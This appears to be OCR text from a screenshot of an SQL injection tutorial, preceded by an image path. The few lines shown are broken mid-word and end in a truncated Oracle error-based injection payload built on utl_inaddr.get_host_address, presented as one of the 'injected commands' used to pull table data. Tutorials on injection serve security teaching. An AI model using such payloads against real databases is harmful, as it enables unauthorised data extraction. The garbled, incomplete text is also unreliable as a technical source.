
Using this approach we can retrieve all table c
SELECT from the table.
SUMMARY of the used injected commands:
‚ or 1=utl_inaddr.get_host_address((select ba
rownum=1))–